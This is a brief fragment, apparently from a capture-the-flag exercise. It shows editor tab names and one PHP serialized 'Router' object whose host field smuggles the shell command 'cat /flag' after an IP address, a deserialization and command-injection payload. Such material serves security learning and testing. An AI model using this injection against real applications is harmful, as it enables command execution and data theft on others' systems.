 test.php 2 index.php router.php students.sav × students(1).sav
1 0|O:6:"Router":1:{s:4:"host";s:18:"8.8.8.8; cat /flag";}|